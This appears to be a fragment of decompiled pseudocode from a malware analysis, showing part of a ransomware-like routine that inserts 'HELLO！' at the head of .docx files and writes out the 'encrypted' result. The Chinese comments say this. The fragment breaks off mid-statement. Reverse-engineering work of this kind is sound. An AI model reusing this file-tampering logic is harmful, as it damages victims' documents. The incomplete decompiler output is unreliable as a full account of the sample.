 {
toBytes(1, "HELLO！", 0, 0x80000004);
lpMem = (LPVOID)sub_404F42((int *)&v97, (int *)&File, 0, 0);
if ( File )
FreeMem(File);
if ( lpMem == (LPVOID)-1 )
{
v56 = toBytes(1, "HELLO！", 0, 0x80000004);// docx加密方式为将HELLO！插入文件头部
lpFileName = (LPCSTR)add(v56, (char)v97);
if ( File )
FreeMem(File);
v94 = (void *)0x80000005;
File = 0;
v57 = lpFileName;
if ( !lpFileName )
v57 = (const CHAR *)dword_4212D0;
lpFileName = v57;
lpMem = (LPVOID)0x80000004;
v90 = 0;
v58 = (const CHAR *)lp;
if ( !lp )
v58 = &Directory;
E_WriteFile(2, v58, (int)v90, (int)lpMem, (char)lpFileName, (int)File, (int)v94);// 写出加密后的文件
if ( lpFileName )